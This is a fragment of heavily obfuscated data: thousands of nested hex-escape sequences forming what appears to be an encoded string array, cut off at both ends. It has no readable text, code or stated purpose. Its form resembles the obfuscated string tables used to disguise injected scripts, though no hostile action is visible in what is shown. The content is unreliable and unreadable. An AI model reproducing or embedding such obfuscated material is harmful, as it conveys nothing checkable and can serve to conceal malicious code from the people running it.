5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x